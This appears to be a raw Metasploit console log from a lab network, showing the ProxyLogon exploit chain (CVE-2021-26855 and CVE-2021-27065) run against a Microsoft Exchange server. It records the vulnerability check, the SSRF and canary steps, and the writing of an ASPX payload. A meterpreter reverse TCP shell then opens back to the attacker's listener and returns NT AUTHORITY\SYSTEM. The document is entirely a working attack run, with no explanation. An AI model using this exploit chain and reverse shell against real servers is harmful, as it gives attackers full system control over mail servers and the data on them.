 msf6 exploit(windows/http/exchange_proxylogon_rce) > exploit
[*] Started reverse TCP handler on 192.168.56.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Using auxiliary/scanner/http/exchange_proxylogon as check
[+] https://192.168.56.106:443 - The target is vulnerable to CVE-2021-26855.
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable.
[*] https://192.168.56.106:443 - Attempt to exploit for CVE-2021-26855
[*] https://192.168.56.106:443 - Retrieving backend FQDN over RPC request
[*] Internal server name (exchange.windomain.local)
[*] https://192.168.56.106:443 - Sending autodiscover request
[*] Server: 57675148-41fd-4f9d-beab-6c6f01483a06@windomain.local
[*] LegacyDN: /o=DetectionLab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=ad97dcb91d4940bdb57b38e769697726-vinegrep
[*] https://192.168.56.106:443 - Sending mapi request
[*] SID: S-1-5-21-1847103901-649106286-2255797899-1108 (vinegrep@windomain.local)
[*] https://192.168.56.106:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] ASP.NET_SessionId: 4fff1cd0-98ae-4ea4-b7f5-66d8e33347b0
[*] msExchEcpCanary: gX9qMV7leEeWo2BuSKsMQw5QINUqFNsIChz-qs9sP0OxJWdYk4nJzxyA1kwJQYwqYGkvep1fe78.
[*] OAB id: a834313e-1677-4c85-8332-df9391dfe9e3 (OAB (Default Web Site))
[*] https://192.168.56.106:443 - Attempt to exploit for CVE-2021-27065
[*] Preparing the payload on the remote target
[*] Writing the payload on the remote target
[!] Waiting for the payload to be available
[+] Yeeting windows/x64/meterpreter/reverse_tcp payload at 192.168.56.106:443
[*] Sending stage (200774 bytes) to 192.168.56.106
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\LDBAIpM.aspx
[*] Meterpreter session 1 opened (192.168.56.100:4444 → 192.168.56.106:20848) at 2023-02-19 11:44:25 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM